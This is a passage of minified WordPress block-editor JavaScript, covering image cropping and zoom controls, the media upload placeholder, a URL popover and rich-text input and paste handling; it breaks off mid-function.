0:o.videoHeight)||0)<r?"horizontal-cover":"vertical-cover"}return"horizontal-cover"}return this.props.objectFit},t.prototype.onPinchStart=function(e){var n=t.getTouchPoint(e.touches[0]),o=t.getTouchPoint(e.touches[1]);this.lastPinchDistance=HP(n,o),this.lastPinchRotation=UP(n,o),this.onDragStart(WP(n,o))},t.prototype.onPinchMove=function(e){var n=this;if(this.currentDoc&&this.currentWindow){var o=t.getTouchPoint(e.touches[0]),r=t.getTouchPoint(e.touches[1]),i=WP(o,r);this.onDrag(i),this.rafPinchTimeout&&this.currentWindow.cancelAnimationFrame(this.rafPinchTimeout),this.rafPinchTimeout=this.currentWindow.requestAnimationFrame((function(){var e=HP(o,r),t=n.props.zoom*(e/n.lastPinchDistance);n.setNewZoom(t,i,{shouldUpdatePosition:!1}),n.lastPinchDistance=e;var s=UP(o,r),l=n.props.rotation+(s-n.lastPinchRotation);n.props.onRotationChange&&n.props.onRotationChange(l),n.lastPinchRotation=s}))}},t.prototype.render=function(){var e=this,t=this.props,n=t.image,o=t.video,r=t.mediaProps,i=t.transform,s=t.crop,l=s.x,a=s.y,c=t.rotation,u=t.zoom,d=t.cropShape,p=t.showGrid,h=t.style,g=h.containerStyle,m=h.cropAreaStyle,f=h.mediaStyle,b=t.classes,k=b.containerClassName,v=b.cropAreaClassName,_=b.mediaClassName,y=this.state.mediaObjectFit;return ic.createElement("div",{onMouseDown:this.onMouseDown,onTouchStart:this.onTouchStart,ref:function(t){return e.containerRef=t},"data-testid":"container",style:g,className:qP("reactEasyCrop_Container",k)},n?ic.createElement("img",DP({alt:"",className:qP("reactEasyCrop_Image","contain"===y&&"reactEasyCrop_Contain","horizontal-cover"===y&&"reactEasyCrop_Cover_Horizontal","vertical-cover"===y&&"reactEasyCrop_Cover_Vertical",_)},r,{src:n,ref:this.imageRef,style:DP(DP({},f),{transform:i||"translate(".concat(l,"px, ").concat(a,"px) rotate(").concat(c,"deg) scale(").concat(u,")")}),onLoad:this.onMediaLoad})):o&&ic.createElement("video",DP({autoPlay:!0,loop:!0,muted:!0,className:qP("reactEasyCrop_Video","contain"===y&&"reactEasyCrop_Contain","horizontal-cover"===y&&"reactEasyCrop_Cover_Horizontal","vertical-cover"===y&&"reactEasyCrop_Cover_Vertical",_)},r,{ref:this.videoRef,onLoadedMetadata:this.onMediaLoad,style:DP(DP({},f),{transform:i||"translate(".concat(l,"px, ").concat(a,"px) rotate(").concat(c,"deg) scale(").concat(u,")")}),controls:!1}),(Array.isArray(o)?o:[{src:o}]).map((function(e){return ic.createElement("source",DP({key:e.src},e))}))),this.state.cropSize&&ic.createElement("div",{style:DP(DP({},m),{width:this.state.cropSize.width,height:this.state.cropSize.height}),"data-testid":"cropper",className:qP("reactEasyCrop_CropArea","round"===d&&"reactEasyCrop_CropAreaRound",p&&"reactEasyCrop_CropAreaGrid",v)}))},t.defaultProps={zoom:1,rotation:0,aspect:4/3,maxZoom:3,minZoom:1,cropShape:"rect",objectFit:"contain",showGrid:!0,style:{},classes:{},mediaProps:{},zoomSpeed:1,restrictPosition:!0,zoomWithScroll:!0},t.getMousePoint=function(e){return{x:Number(e.clientX),y:Number(e.clientY)}},t.getTouchPoint=function(e){return{x:Number(e.clientX),y:Number(e.clientY)}},t}(ic.Component);function XP({url:e,width:t,height:n,naturalHeight:o,naturalWidth:r,borderProps:i}){const{isInProgress:s,editedUrl:l,position:a,zoom:c,aspect:u,setPosition:p,setCrop:h,setZoom:g,rotation:f}=EP(),[b,{width:k}]=(0,m.useResizeObserver)();let v=n||k*o/r;f%180==90&&(v=k*r/o);const _=(0,d.jsxs)("div",{className:ms("wp-block-image__crop-area",i?.className,{"is-applying":s}),style:{...i?.style,width:t||k,height:v},children:[(0,d.jsx)(YP,{image:l||e,disabled:s,minZoom:wP/100,maxZoom:CP/100,crop:a,zoom:c/100,aspect:u,onCropChange:e=>{p(e)},onCropComplete:e=>{h(e)},onZoomChange:e=>{g(100*e)}}),s&&(0,d.jsx)(ws.Spinner,{})]});return(0,d.jsxs)(d.Fragment,{children:[b,_]})}var QP=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"})});function JP(){const{isInProgress:e,zoom:t,setZoom:n}=EP();return(0,d.jsx)(ws.Dropdown,{contentClassName:"wp-block-image__zoom",popoverProps:BP,renderToggle:({isOpen:t,onToggle:n})=>(0,d.jsx)(ws.ToolbarButton,{icon:QP,label:(0,T.__)("Zoom"),onClick:n,"aria-expanded":t,disabled:e}),renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{paddingSize:"medium",children:(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,label:(0,T.__)("Zoom"),min:wP,max:CP,value:Math.round(t),onChange:n})})})}var eR=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M15.1 4.8l-3-2.5V4c-4.4 0-8 3.6-8 8 0 3.7 2.5 6.9 6 7.7.3.1.6.1 1 .2l.2-1.5c-.4 0-.7-.1-1.1-.2l-.1.2v-.2c-2.6-.8-4.5-3.3-4.5-6.2 0-3.6 2.9-6.5 6.5-6.5v1.8l3-2.5zM20 11c-.2-1.4-.7-2.7-1.6-3.8l-1.2.8c.7.9 1.1 2 1.3 3.1L20 11zm-1.5 1.8c-.1.5-.2 1.1-.4 1.6s-.5 1-.8 1.5l1.2.9c.4-.5.8-1.1 1-1.8s.5-1.3.5-2l-1.5-.2zm-5.6 5.6l.2 1.5c1.4-.2 2.7-.7 3.8-1.6l-.9-1.1c-.9.7-2 1.1-3.1 1.2z"})});function tR(){const{isInProgress:e,rotateClockwise:t}=EP();return(0,d.jsx)(ws.ToolbarButton,{icon:eR,label:(0,T.__)("Rotate"),onClick:t,disabled:e})}function nR(){const{isInProgress:e,apply:t,cancel:n}=EP();return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.ToolbarButton,{onClick:t,disabled:e,children:(0,T.__)("Apply")}),(0,d.jsx)(ws.ToolbarButton,{onClick:n,children:(0,T.__)("Cancel")})]})}function oR({id:e,url:t,width:n,height:o,naturalHeight:r,naturalWidth:i,onSaveImage:s,onFinishEditing:l,borderProps:a}){return(0,d.jsxs)(TP,{id:e,url:t,naturalWidth:i,naturalHeight:r,onSaveImage:s,onFinishEditing:l,children:[(0,d.jsx)(XP,{borderProps:a,url:t,width:n,height:o,naturalHeight:r,naturalWidth:i}),(0,d.jsxs)(Rs,{children:[(0,d.jsxs)(ws.ToolbarGroup,{children:[(0,d.jsx)(JP,{}),(0,d.jsx)(ws.ToolbarItem,{children:e=>(0,d.jsx)(AP,{toggleProps:e})}),(0,d.jsx)(tR,{})]}),(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(nR,{})})]})]})}const rR=[25,50,75,100],iR=()=>{};function sR(e,t,n){return{scaledWidth:Math.round(t*(e/100)),scaledHeight:Math.round(n*(e/100))}}function lR({imageSizeHelp:e,imageWidth:t,imageHeight:n,imageSizeOptions:o=[],isResizable:r=!0,slug:i,width:s,height:l,onChange:a,onChangeImage:c=iR}){const{currentHeight:u,currentWidth:p,updateDimension:g,updateDimensions:m}=function(e,t,n,o,r){const[i,s]=(0,h.useState)(t??o??""),[l,a]=(0,h.useState)(e??n??"");return(0,h.useEffect)((()=>{void 0===t&&void 0!==o&&s(o),void 0===e&&void 0!==n&&a(n)}),[o,n]),(0,h.useEffect)((()=>{void 0!==t&&Number.parseInt(t)!==Number.parseInt(i)&&s(t),void 0!==e&&Number.parseInt(e)!==Number.parseInt(l)&&a(e)}),[t,e]),{currentHeight:l,currentWidth:i,updateDimension:(e,t)=>{const n=""===t?void 0:parseInt(t,10);"width"===e?s(n):a(n),r({[e]:n})},updateDimensions:(e,t)=>{a(e??n),s(t??o),r({height:e,width:t})}}}(l,s,n,t,a),f=rR.find((e=>{const{scaledWidth:o,scaledHeight:r}=sR(e,t,n);return p===o&&u===r}));return(0,d.jsxs)(ws.__experimentalVStack,{className:"block-editor-image-size-control",spacing:"4",children:[o&&o.length>0&&(0,d.jsx)(ws.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Resolution"),value:i,options:o,onChange:c,help:e,size:"__unstable-large"}),r&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.__experimentalHStack,{align:"baseline",spacing:"4",children:[(0,d.jsx)(ws.__experimentalNumberControl,{label:(0,T.__)("Width"),value:p,min:1,onChange:e=>g("width",e),size:"__unstable-large"}),(0,d.jsx)(ws.__experimentalNumberControl,{label:(0,T.__)("Height"),value:u,min:1,onChange:e=>g("height",e),size:"__unstable-large"})]}),(0,d.jsx)(ws.__experimentalToggleGroupControl,{label:(0,T.__)("Image size presets"),hideLabelFromVision:!0,onChange:e=>{if(void 0===e)return void m();const{scaledWidth:o,scaledHeight:r}=sR(e,t,n);m(r,o)},value:f,isBlock:!0,__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,children:rR.map((e=>(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:e,label:(0,T.sprintf)((0,T.__)("%d%%"),e)},e)))})]})]})}function aR({url:e,urlLabel:t,className:n}){const o=ms(n,"block-editor-url-popover__link-viewer-url");return e?(0,d.jsx)(ws.ExternalLink,{className:o,href:e,children:t||(0,Ua.filterURLForDisplay)((0,Ua.safeDecodeURI)(e))}):(0,d.jsx)("span",{className:o})}const{__experimentalPopoverLegacyPositionToPlacement:cR}=G(ws.privateApis),uR=(0,h.forwardRef)((({additionalControls:e,children:t,renderSettings:n,placement:o,focusOnMount:r="firstElement",position:i,...s},l)=>{let a;void 0!==i&&I()("`position` prop in wp.blockEditor.URLPopover",{since:"6.2",alternative:"`placement` prop"}),void 0!==o?a=o:void 0!==i&&(a=cR(i)),a=a||"bottom";const[c,u]=(0,h.useState)(!1),p=!!n&&c;return(0,d.jsxs)(ws.Popover,{ref:l,role:"dialog","aria-modal":"true","aria-label":(0,T.__)("Edit URL"),className:"block-editor-url-popover",focusOnMount:r,placement:a,shift:!0,variant:"toolbar",...s,children:[(0,d.jsx)("div",{className:"block-editor-url-popover__input-container",children:(0,d.jsxs)("div",{className:"block-editor-url-popover__row",children:[t,!!n&&(0,d.jsx)(ws.Button,{className:"block-editor-url-popover__settings-toggle",icon:yI,label:(0,T.__)("Link settings"),onClick:()=>{u(!c)},"aria-expanded":c,size:"compact"})]})}),p&&(0,d.jsx)("div",{className:"block-editor-url-popover__settings",children:n()}),e&&!p&&(0,d.jsx)("div",{className:"block-editor-url-popover__additional-controls",children:e})]})}));uR.LinkEditor=function({autocompleteRef:e,className:t,onChangeInputValue:n,value:o,...r}){return(0,d.jsxs)("form",{className:ms("block-editor-url-popover__link-editor",t),...r,children:[(0,d.jsx)(ac,{value:o,onChange:n,autocompleteRef:e}),(0,d.jsx)(ws.Button,{icon:tc,label:(0,T.__)("Apply"),type:"submit",size:"compact"})]})},uR.LinkViewer=function({className:e,linkClassName:t,onEditLinkClick:n,url:o,urlLabel:r,...i}){return(0,d.jsxs)("div",{className:ms("block-editor-url-popover__link-viewer",e),...i,children:[(0,d.jsx)(aR,{url:o,urlLabel:r,className:t}),n&&(0,d.jsx)(ws.Button,{icon:Wc,label:(0,T.__)("Edit"),onClick:n,size:"compact"})]})};var dR=uR;const pR=()=>{},hR=({src:e,onChange:t,onSubmit:n,onClose:o,popoverAnchor:r})=>(0,d.jsx)(dR,{anchor:r,onClose:o,children:(0,d.jsx)("form",{className:"block-editor-media-placeholder__url-input-form",onSubmit:n,children:(0,d.jsx)(ws.__experimentalInputControl,{__next40pxDefaultSize:!0,label:(0,T.__)("URL"),type:"text",hideLabelFromVision:!0,placeholder:(0,T.__)("Paste or type URL"),onChange:t,value:e,suffix:(0,d.jsx)(ws.__experimentalInputControlSuffixWrapper,{variant:"control",children:(0,d.jsx)(ws.Button,{size:"small",icon:tc,label:(0,T.__)("Apply"),type:"submit"})})})})}),gR=({src:e,onChangeSrc:t,onSelectURL:n})=>{const[o,r]=(0,h.useState)(null),[i,s]=(0,h.useState)(!1),l=()=>{s(!1),o?.focus()};return(0,d.jsxs)("div",{className:"block-editor-media-placeholder__url-input-container",children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-media-placeholder__button",onClick:()=>{s(!0)},isPressed:i,variant:"secondary","aria-haspopup":"dialog",ref:r,children:(0,T.__)("Insert from URL")}),i&&(0,d.jsx)(hR,{src:e,onChange:t,onSubmit:t=>{t.preventDefault(),e&&n&&(n(e),l())},onClose:l,popoverAnchor:o})]})};var mR=(0,ws.withFilters)("editor.MediaPlaceholder")((function({value:e={},allowedTypes:t,className:n,icon:o,labels:r={},mediaPreview:i,notices:s,isAppender:l,accept:a,addToGallery:c,multiple:u=!1,handleUpload:p=!0,disableDropZone:m,disableMediaButtons:f,onError:b,onSelect:k,onCancel:v,onSelectURL:_,onToggleFeaturedImage:y,onDoubleClick:x,onFilesPreUpload:S=pR,onHTMLDrop:w,children:C,mediaLibraryButton:B,placeholder:j,style:E}){w&&I()("wp.blockEditor.MediaPlaceholder onHTMLDrop prop",{since:"6.2",version:"6.4"});const M=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return t().mediaUpload}),[]),[P,R]=(0,h.useState)("");(0,h.useEffect)((()=>{R(e?.src??"")}),[e?.src]);const A=n=>{if(!p||"function"==typeof p&&!p(n))return k(n);let o;if(S(n),u)if(c){let t=[];o=n=>{const o=(e??[]).filter((e=>e.id?!t.some((({id:t})=>Number(t)===Number(e.id))):!t.some((({urlSlug:t})=>e.url.includes(t)))));k(o.concat(n)),t=n.map((e=>{const t=e.url.lastIndexOf("."),n=e.url.slice(0,t);return{id:e.id,urlSlug:n}}))}}else o=k;else o=([e])=>k(e);M({allowedTypes:t,filesList:n,onFileChange:o,onError:b,multiple:u})};async function N(e){const{blocks:n}=DS(e);if(!n?.length)return;const o=await Promise.all(n.map((e=>{const n=e.name.split("/")[1];return e.attributes.id?(e.attributes.type=n,e.attributes):new Promise(((o,r)=>{window.fetch(e.attributes.url).then((e=>e.blob())).then((i=>M({filesList:[i],additionalData:{title:e.attributes.title,alt_text:e.attributes.alt,caption:e.attributes.caption,type:n},onFileChange:([e])=>{e.id&&o(e)},allowedTypes:t,onError:r}))).catch((()=>o(e.attributes.url)))}))}))).catch((e=>b(e)));o?.length&&k(u?o:o[0])}const L=e=>{A(e.target.files)},D=j??(e=>{let{instructions:a,title:c}=r;if(M||_||(a=(0,T.__)("To edit this block, you need permission to upload media.")),void 0===a||void 0===c){const e=t??[],[n]=e,o=1===e.length,r=o&&"audio"===n,i=o&&"image"===n,s=o&&"video"===n;void 0===a&&M&&(a=(0,T.__)("Drag and drop an image or video, upload, or choose from your library."),r?a=(0,T.__)("Drag and drop an audio file, upload, or choose from your library."):i?a=(0,T.__)("Drag and drop an image, upload, or choose from your library."):s&&(a=(0,T.__)("Drag and drop a video, upload, or choose from your library."))),void 0===c&&(c=(0,T.__)("Media"),r?c=(0,T.__)("Audio"):i?c=(0,T.__)("Image"):s&&(c=(0,T.__)("Video")))}const u=ms("block-editor-media-placeholder",n,{"is-appender":l});return(0,d.jsxs)(ws.Placeholder,{icon:o,label:c,instructions:a,className:u,notices:s,onDoubleClick:x,preview:i,style:E,children:[e,C]})}),O=()=>m?null:(0,d.jsx)(ws.DropZone,{onFilesDrop:A,onDrop:N,isEligible:e=>{const n="wp-block:core/",o=[];for(const t of e.types)t.startsWith(n)&&o.push(t.slice(14));return o.every((e=>t.includes(e)))&&(!!u||1===o.length)}}),z=()=>v&&(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-media-placeholder__cancel-button",title:(0,T.__)("Cancel"),variant:"link",onClick:v,children:(0,T.__)("Cancel")}),V=()=>_&&(0,d.jsx)(gR,{src:P,onChangeSrc:R,onSelectURL:_}),F=()=>y&&(0,d.jsx)("div",{className:"block-editor-media-placeholder__url-input-container",children:(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-media-placeholder__button",onClick:y,variant:"secondary",children:(0,T.__)("Use featured image")})});return f?(0,d.jsx)(Xa,{children:O()}):(0,d.jsx)(Xa,{fallback:D(V()),children:(()=>{const n=B??(({open:e})=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"secondary",onClick:()=>{e()},children:(0,T.__)("Media Library")})),o=(0,d.jsx)(Ya,{addToGallery:c,gallery:u&&!(!t||0===t.length)&&t.every((e=>"image"===e||e.startsWith("image/"))),multiple:u,onSelect:k,allowedTypes:t,mode:"browse",value:Array.isArray(e)?e.map((({id:e})=>e)):e.id,render:n});if(M&&l)return(0,d.jsxs)(d.Fragment,{children:[O(),(0,d.jsx)(ws.FormFileUpload,{onChange:L,accept:a,multiple:!!u,render:({openFileDialog:e})=>{const t=(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"primary",className:ms("block-editor-media-placeholder__button","block-editor-media-placeholder__upload-button"),onClick:e,children:(0,T._x)("Upload","verb")}),o,V(),F(),z()]});return D(t)}})]});if(M){const e=(0,d.jsxs)(d.Fragment,{children:[O(),(0,d.jsx)(ws.FormFileUpload,{render:({openFileDialog:e})=>(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,onClick:e,variant:"primary",className:ms("block-editor-media-placeholder__button","block-editor-media-placeholder__upload-button"),children:(0,T._x)("Upload","verb")}),onChange:L,accept:a,multiple:!!u}),o,V(),F(),z()]});return D(e)}return D(o)})()})}));var fR=({colorSettings:e,...t})=>{const n=e.map((e=>{if(!e)return e;const{value:t,onChange:n,...o}=e;return{...o,colorValue:t,onColorChange:n}}));return(0,d.jsx)(xP,{settings:n,gradients:[],disableCustomGradients:!0,...t})};const bR={placement:"bottom-start"};var kR=()=>(0,d.jsxs)(d.Fragment,{children:[["bold","italic","link","unknown"].map((e=>(0,d.jsx)(ws.Slot,{name:`RichText.ToolbarControls.${e}`},e))),(0,d.jsx)(ws.Slot,{name:"RichText.ToolbarControls",children:e=>{if(!e.length)return null;const t=e.map((([{props:e}])=>e)).some((({isActive:e})=>e));return(0,d.jsx)(ws.ToolbarItem,{children:n=>(0,d.jsx)(ws.DropdownMenu,{icon:yI,label:(0,T.__)("More"),toggleProps:{...n,className:ms(n.className,{"is-pressed":t}),description:(0,T.__)("Displays more block tools")},controls:xt(e.map((([{props:e}])=>e)),"title"),popoverProps:bR})})}})]});function vR({popoverAnchor:e}){return(0,d.jsx)(ws.Popover,{placement:"top",focusOnMount:!1,anchor:e,className:"block-editor-rich-text__inline-format-toolbar",__unstableSlotName:"block-toolbar",children:(0,d.jsx)(ET,{className:"block-editor-rich-text__inline-format-toolbar-group","aria-label":(0,T.__)("Format tools"),children:(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(kR,{})})})})}var _R=({inline:e,editableContentElement:t})=>e?(0,d.jsx)(vR,{popoverAnchor:t}):(0,d.jsx)(Rs,{group:"inline",children:(0,d.jsx)(kR,{})});function yR(e){return e(pe.store).getFormatTypes()}const xR=new Set(["a","audio","button","details","embed","iframe","input","label","select","textarea","video"]);function SR(e,t){return"object"!=typeof e?{[t]:e}:Object.fromEntries(Object.entries(e).map((([e,n])=>[`${t}.${e}`,n])))}function wR(e,t){return e[t]?e[t]:Object.keys(e).filter((e=>e.startsWith(t+"."))).reduce(((n,o)=>(n[o.slice(t.length+1)]=e[o],n)),{})}const CR=["`",'"',"'","“”","‘’"];function BR(e){let t=e.length;for(;t--;){const n=mr(e[t].attributes);if(n)return e[t].attributes[n]=e[t].attributes[n].toString().replace(gr,""),[e[t].clientId,n,0,0];const o=BR(e[t].innerBlocks);if(o)return o}return[]}function IR(e){if(!0===e||"p"===e||"li"===e)return!0===e?"p":e}function jR({allowedFormats:e,disableFormats:t}){return t?jR.EMPTY_ARRAY:e}jR.EMPTY_ARRAY=[];const ER=[e=>t=>{function n(n){const{inputType:o,data:r}=n,{value:i,onChange:s,registry:l}=e.current;if("insertText"!==o)return;if((0,pe.isCollapsed)(i))return;const a=(0,f.applyFilters)("blockEditor.wrapSelectionSettings",CR).find((([e,t])=>e===r||t===r));if(!a)return;const[c,u=c]=a,d=i.start,p=i.end+c.length;let h=(0,pe.insert)(i,c,d,d);h=(0,pe.insert)(h,u,p,p);const{__unstableMarkLastChangeAsPersistent:g,__unstableMarkAutomaticChange:m}=l.dispatch(ji);g(),s(h),m();const b={};for(const e in n)b[e]=n[e];b.data=u;const{ownerDocument:k}=t,{defaultView:v}=k,_=new v.InputEvent("input",b);window.queueMicrotask((()=>{n.target.dispatchEvent(_)})),n.preventDefault()}return t.addEventListener("beforeinput",n),()=>{t.removeEventListener("beforeinput",n)}},e=>t=>{function n(){const{getValue:t,onReplace:n,selectionChange:o,registry:r}=e.current;if(!n)return;const i=t(),{start:s,text:l}=i;if(" "!==l.slice(s-1,s))return;const a=l.slice(0,s).trim(),c=(0,p.getBlockTransforms)("from").filter((({type:e})=>"prefix"===e)),u=(0,p.findTransform)(c,(({prefix:e})=>a===e));if(!u)return;const d=(0,pe.toHTMLString)({value:(0,pe.insert)(i,gr,0,s)}),h=u.transform(d);return o(...BR([h])),n([h]),r.dispatch(ji).__unstableMarkAutomaticChange(),!0}function o(t){const{inputType:o,type:r}=t,{getValue:i,onChange:s,__unstableAllowPrefixTransformations:l,formatTypes:a,registry:c}=e.current;if("insertText"!==o&&"compositionend"!==r)return;if(l&&n())return;const u=i(),d=a.reduce(((e,{__unstableInputRule:t})=>(t&&(e=t(e)),e)),function(e){const t="tales of gutenberg",{start:n,text:o}=e;return n<18||o.slice(n-18,n).toLowerCase()!==t?e:(0,pe.insert)(e," 🐡🐢🦀🐤🦋🐘🐧🐹🦁🦄🦍🐼🐿🎃🐴🐝🐆🦕🦔🌱🍇π🍌🐉💧🥨🌌🍂🍠🥦🥚🥝🎟🥥🥒🛵🥖🍒🍯🎾🎲🐺🐚🐮⌛️")}(u)),{__unstableMarkLastChangeAsPersistent:p,__unstableMarkAutomaticChange:h}=c.dispatch(ji);d!==u&&(p(),s({...d,activeFormats:u.activeFormats}),h())}return t.addEventListener("input",o),t.addEventListener("compositionend",o),()=>{t.removeEventListener("input",o),t.removeEventListener("compositionend",o)}},e=>t=>{function n(t){if("insertReplacementText"!==t.inputType)return;const{registry:n}=e.current;n.dispatch(ji).__unstableMarkLastChangeAsPersistent()}return t.addEventListener("beforeinput",n),()=>{t.removeEventListener("beforeinput",n)}},()=>e=>{function t(e){(Wa.isKeyboardEvent.primary(e,"z")||Wa.isKeyboardEvent.primary(e,"y")||Wa.isKeyboardEvent.primaryShift(e,"z"))&&e.preventDefault()}return e.addEventListener("keydown",t),()=>{e.removeEventListener("keydown",t)}},e=>t=>{const{keyboardShortcuts:n}=e.current;function o(e){for(const t of n.current)t(e)}return t.addEventListener("keydown",o),()=>{t.removeEventListener("keydown",o)}},e=>t=>{const{inputEvents:n}=e.current;function o(e){for(const t of n.current)t(e)}return t.addEventListener("input",o),()=>{t.removeEventListener("input",o)}},e=>t=>{function n(t){const{keyCode:n}=t;if(t.defaultPrevented)return;if(n!==Wa.BACKSPACE&&n!==Wa.ESCAPE)return;const{registry:o}=e.current,{didAutomaticChange:r,getSettings:i}=o.select(ji),{__experimentalUndo:s}=i();s&&r()&&(t.preventDefault(),s())}return t.addEventListener("keydown",n),()=>{t.removeEventListener("keydown",n)}},e=>t=>{function n(n){const{disableFormats:o,onChange:r,value:i,formatTypes:s,tagName:l,onReplace:a,__unstableEmbedURLOnPaste:c,preserveWhiteSpace:u,pastePlainText:d}=e.current;if(!t.contains(n.target))return;if(n.defaultPrevented)return;const{plainText:h,html:g}=Ew(n);if(n.preventDefault(),window.console.log("Received HTML:\n\n",g),window.console.log("Received plain text:\n\n",h),o)return void r((0,pe.insert)(i,h));function m(e){const t=s.reduce(((e,{__unstablePasteRule:t})=>(t&&e===i&&(e=t(i,{html:g,plainText:h})),e)),i);if(t!==i)r(t);else{const t=(0,pe.create)({html:e});!function(e,t){if(t?.length){let n=e.formats.length;for(;n--;)e.formats[n]=[...t,...e.formats[n]||[]]}}(t,i.activeFormats),r((0,pe.insert)(i,t))}}if("true"===n.clipboardData.getData("rich-text"))return void m(g);if(d)return void r((0,pe.insert)(i,(0,pe.create)({text:h})));let f="INLINE";const b=h.trim();c&&(0,pe.isEmpty)(i)&&(0,Ua.isURL)(b)&&/^https?:/.test(b)&&(f="BLOCKS");const k=(0,p.pasteHandler)({HTML:g,plainText:h,mode:f,tagName:l,preserveWhiteSpace:u});"string"==typeof k?m(k):k.length>0&&a&&(0,pe.isEmpty)(i)&&a(k,k.length-1,-1)}const{defaultView:o}=t.ownerDocument;return o.addEventListener("paste",n),()=>{o.removeEventListener("paste",n)}},e=>t=>{function n(t){const{keyCode:n}=t;if(t.defaultPrevented)return;const{value:o,onMerge:r,onRemove:i}=e.current;if(n===Wa.DELETE||n===Wa.BACKSPACE){const{start:e,end:s,text:l}=o,a=n===Wa.BACKSPACE,c=o.activeFormats&&!!o.activeFormats.length;if(!(0,pe.isCollapsed)(o)||c||a&&0!==e||!a&&s!==l.length)return;r?r(!a):i&&(0,pe.isEmpty)(o)&&a&&i(!a),t.preventDefault()}}return t.addEventListener("keydown",n),()=>{t.removeEventListener("keydown",n)}},e=>t=>{function n(t){if(t.keyCode!==Wa.ENTER)return;const{onReplace:n,onSplit:o}=e.current;n&&o&&(t.__deprecatedOnSplit=!0)}function o(n){if(n.defaultPrevented)return;if(n.target!==t)return;if(n.keyCode!==Wa.ENTER)return;const{value:o,onChange:r,disableLineBreaks:i,onSplitAtEnd:s,onSplitAtDoubleLineEnd:l,registry:a}=e.current;n.preventDefault();const{text:c,start:u,end:d}=o;n.shiftKey?i||r((0,pe.insert)(o,"\n")):s&&u===d&&d===c.length?s():l&&u===d&&d===c.length&&"\n\n"===c.slice(-2)?a.batch((()=>{const e={...o};e.start=e.end-2,r((0,pe.remove)(e)),l()})):i||r((0,pe.insert)(o,"\n"))}const{defaultView:r}=t.ownerDocument;return r.addEventListener("keydown",o),t.addEventListener("keydown",n),()=>{r.removeEventListener("keydown",o),t.removeEventListener("keydown",n)}},e=>t=>{function n(){const{registry:n}=e.current;if(!n.select(ji).isMultiSelecting())return;const o=t.parentElement.closest('[contenteditable="true"]');o&&o.focus()}return t.addEventListener("focus",n),()=>{t.removeEventListener("focus",n)}}];function TR(e){const t=(0,h.useRef)(e);(0,h.useInsertionEffect)((()=>{t.current=e}));const n=(0,h.useMemo)((()=>ER.map((e=>e(t)))),[t]);return(0,m.useRefEffect)((t=>{if(!e.isSelected)return;const o=n.map((e=>e(t)));return()=>{o.forEach((e=>e()))}}),[n,e.isSelected])}const MR={},PR=Symbol("usesContext");function RR({onChange:e,onFocus:t,value:n,forwardedRef:o,settings:r}){const{name:i,edit:s,[PR]:l}=r,a=(0,h.useContext)(sv),c=(0,h.useMemo)((()=>l?Object.fromEntries(Object.entries(a).filter((([e])=>l.includes(e)))):MR),[l,a]);if(!s)return null;const u=(0,pe.getActiveFormat)(n,i),p=void 0!==u,g=(0,pe.getActiveObject)(n),m=void 0!==g&&g.type===i;return(0,d.jsx)(s,{isActive:p,activeAttributes:p&&u.attributes||{},isObjectActive:m,activeObjectAttributes:m&&g.attributes||{},value:n,onChange:e,onFocus:t,contentRef:o,context:c},i)}function AR({formatTypes:e,...t}){return e.map((e=>(0,ic.createElement)(RR,{settings:e,...t,key:e.name})))}function NR(e,t){if(WR.isEmpty(e)){const e=IR(t);return e?`<${e}></${e}>`:""}return Array.isArray(e)?(I()("wp.blockEditor.RichText value prop as children type",{since:"6.1",version:"6.3",alternative:"value prop as string",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/introducing-attributes-and-editable-fields/"}),p.children.toHTML(e)):"string"==typeof e?e:e.toHTMLString()}function LR({value:e,tagName:t,multiline:n,format:o,...r}){return e=(0,d.jsx)(h.RawHTML,{children:NR(e,n)}),t?(0,d.jsx)(t,{...r,children:e}):e}var DR=(0,h.forwardRef)((function({children:e,identifier:t,tagName:n="div",value:o="",onChange:r,multiline:i,...s},l){I()("wp.blockEditor.RichText multiline prop",{since:"6.1",version:"6.3",alternative:"nested blocks (InnerBlocks)",link:"https://developer.wordpress.org/block-editor/how-to-guides/block-tutorial/nested-blocks-inner-blocks/"});const{clientId:a}=C(),{getSelectionStart:c,getSelectionEnd:u}=(0,g.useSelect)(ji),{selectionChange:p}=(0,g.useDispatch)(ji),h=IR(i),m=`</${h}>${o=o||`<${h}></${h}>`}<${h}>`.split(`</${h}><${h}>`);function f(e){r(`<${h}>${e.join(`</${h}><${h}>`)}</${h}>`)}return m.shift(),m.pop(),(0,d.jsx)(n,{ref:l,children:m.map(((e,n)=>(0,d.jsx)(HR,{identifier:`${t}-${n}`,tagName:h,value:e,onChange:e=>{const t=m.slice();t[n]=e,f(t)},isSelected:void 0,onKeyDown:o=>{if(o.keyCode!==Wa.ENTER)return;o.preventDefault();const{offset:r}=c(),{offset:i}=u();if("number"!=typeof r||"number"!=typeof i)return;const s=(0,pe.create)({html:e});s.start=r,s.end=i;const 